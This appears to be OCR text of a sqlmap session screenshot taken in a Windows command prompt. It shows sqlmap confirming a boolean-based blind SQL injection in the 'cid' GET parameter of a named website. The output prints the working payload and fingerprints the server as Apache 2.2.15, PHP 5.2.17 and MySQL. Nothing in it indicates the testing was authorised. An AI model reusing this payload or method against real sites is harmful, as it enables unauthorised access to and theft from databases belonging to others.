 C:\WINDOWS\system32\cmd.exe
[16:17:06] [INFO] checking if the injection point on GET parameter 'cid' is a fa
lse positive
GET parameter 'cid' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 68 HTTP(s) requ
ests:
---
Place: GET
Parameter: cid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cid=6) AND 1767=1767 AND (1819=1819
---
[16:19:10] [INFO] testing MySQL
[16:19:10] [INFO] confirming MySQL
[16:19:10] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.15, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[16:19:10] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\ybaje.com'
[*] shutting down at 16:19:10
C:\Python27\sqlmap>